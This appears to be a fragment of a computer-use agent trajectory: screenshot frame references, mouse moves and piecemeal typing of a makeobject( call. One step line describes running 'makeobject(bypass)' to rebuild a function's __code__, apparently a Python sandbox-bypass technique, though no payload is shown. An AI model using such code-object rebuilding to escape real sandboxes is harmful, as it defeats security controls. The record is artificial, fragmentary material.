
{"action": "mouse_move", "coordinate": [1147, 97]}

{"action": "mouse_move", "coordinate": [516, 410]}

Run makeobject(bypass) to print a dummy a() with a rebuilt __code__, and copy the output
{"action": "type", "text": "ge"}

{"action": "type", "text": "tobj"}

{"action": "type", "text": "makeob"}

{"action": "type", "text": "ject("}
